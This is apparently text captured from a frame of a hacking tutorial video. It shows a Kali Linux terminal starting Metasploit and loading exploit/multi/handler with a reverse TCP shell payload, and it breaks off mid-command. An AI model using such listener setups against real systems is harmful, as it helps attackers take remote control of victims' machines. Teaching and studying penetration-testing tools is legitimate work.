 Jenkins - M...
loiliangyang...
loiliangyang...
Desktop
loiliangyang@kali: ~
File Actions Edit View Help
=[ metasploit v6.1.26-dev ]
+ -- --=[ 2194 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload wind
RØDE